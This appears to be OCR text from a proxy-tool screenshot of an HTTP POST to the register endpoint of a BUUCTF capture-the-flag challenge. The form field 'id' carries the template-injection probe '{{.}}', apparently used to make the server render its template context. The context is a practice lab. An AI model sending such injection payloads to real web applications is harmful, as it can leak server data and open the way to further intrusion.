 Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: fca18a9a-fa7c-4fc3-8d9f-ecba1dab4f5d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://fca18a9a-fa7c-4fc3-8d9f-ecba1dab4f5d.node4.buuoj.cn:81/register
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: http://fca18a9a-fa7c-4fc3-8d9f-ecba1dab4f5d.node4.buuoj.cn:81
11 Connection: close
12 Cookie: UM_distinctid=; shshshfp=41d502c5deaceca9428992b0554e2595; shshshfpa=
949d1938-02ab-de65-d663-3d28746ed6a6-1652947936; shshshfpb=yw3O1Y__Z6dniQJ_XcIVYkw
13 Upgrade-Insecure-Requests: 1
14
15 id={{.}}&pw=12